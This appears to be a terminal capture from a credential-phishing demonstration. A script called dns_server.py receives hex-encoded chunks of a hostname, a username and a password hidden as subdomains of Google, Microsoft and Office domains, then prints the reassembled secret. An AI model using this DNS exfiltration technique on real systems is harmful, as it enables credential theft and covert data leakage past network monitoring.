 ▽ /opt/credPhish > ./dns_server.py
DESK : 4445534b.google.com
TOP- : 544f502d.google.com
S4DA : 53344441.live.com
AF0[ : 4146305b.live.com
toky : 746f6b79.google.com
oneo : 6f6e656f.office.com
n:#! : 6e3a2321.microsoft.com
Extr : 45787472.microsoft.com
3m3L : 336d334c.office.com
y_&e : 795f2665.office.com
cuRe : 63755265.google.com
-P@s : 2d504073.live.com
sw%r : 73772572.microsoft.com
D#] : 44235d.microsoft.com
^C
DESKTOP-S4DAAF0[tokyoneon:#!Extr3m3Ly_&ecuRe-P@ssw%rD#]